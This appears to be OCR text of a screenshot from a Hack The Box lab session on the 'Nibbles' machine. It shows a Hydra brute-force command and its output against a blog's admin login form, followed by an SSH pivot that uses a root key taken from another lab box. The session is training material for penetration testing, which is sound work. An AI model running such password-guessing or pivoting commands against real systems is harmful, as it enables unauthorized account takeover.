 Applications Places Terminal Mon 18:40 1
root@ippSec: ~/Documents/htb/boxes/nibbles
File Edit View Search Terminal Help
^:Incorrect username"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-06-18 18:38:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9438 login tries (l:1/p:9438), ~590 tries per task
[DATA] attacking http-post-form://10.10.10.75:80//nibbleblog/admin.php:username=^USER^&password=^PASS^:Incorrect username
[80][http-post-form] host: 10.10.10.75 login: admin password: 1234567
[80][http-post-form] host: 10.10.10.75 login: admin password: 123456789
[80][http-post-form] host: 10.10.10.75 login: admin password: password
[80][http-post-form] host: 10.10.10.75 login: admin password: 12345678
[80][http-post-form] host: 10.10.10.75 login: admin password: 12345
[80][http-post-form] host: 10.10.10.75 login: admin password: abc123
[80][http-post-form] host: 10.10.10.75 login: admin password: 123456
[80][http-post-form] host: 10.10.10.75 login: admin password: daniel
[80][http-post-form] host: 10.10.10.75 login: admin password: babygirl
[80][http-post-form] host: 10.10.10.75 login: admin password: nicole
[80][http-post-form] host: 10.10.10.75 login: admin password: monkey
[80][http-post-form] host: 10.10.10.75 login: admin password: jessica
[80][http-post-form] host: 10.10.10.75 login: admin password: lovely
[80][http-post-form] host: 10.10.10.75 login: admin password: 654321
[80][http-post-form] host: 10.10.10.75 login: admin password: ashley
[80][http-post-form] host: 10.10.10.75 login: admin password: michael
1 of 1 target successfully completed, 16 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-06-18 18:38:05
root@ippSec:~/Documents/htb/boxes/nibbles/bf# hydra -l admin -P rockyou-50.txt 10.10.10.75 http-post-form "/nibbleblog/admin.php:username=^USER^&password=^PASS
^:Incorrect username"^C
root@ippSec:~/Documents/htb/boxes/nibbles/bf# ssh -i ../../falafel/root.key -L9000:10.10.10.75:80 10.10.10.73
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-112-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Tue May 1 20:14:09 2018 from 10.10.14.4
root@falafel:~#
[HTB-0] 0:openvpn- 1:ssh* "ippSec" 18:40 18-Jun-18